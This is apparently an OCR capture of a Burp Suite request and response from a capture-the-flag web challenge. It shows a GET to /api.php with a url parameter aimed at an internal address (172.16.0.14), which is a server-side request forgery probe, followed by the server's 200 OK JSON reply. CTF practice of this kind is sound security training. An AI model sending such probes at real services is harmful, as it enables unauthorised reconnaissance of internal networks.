 Request
Pretty Raw \n Actions
1 GET /api.php?url=http://172.16.0.14/ HTTP/1.1
2 Host: sploosh.chal.perfect.blue
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://sploosh.chal.perfect.blue/
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Dec 2020 21:30:54 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 27
6 Connection: close
7 Content-Type: application/json
8
9 {
"geometry":[
0,
0,
1024,
768
]
}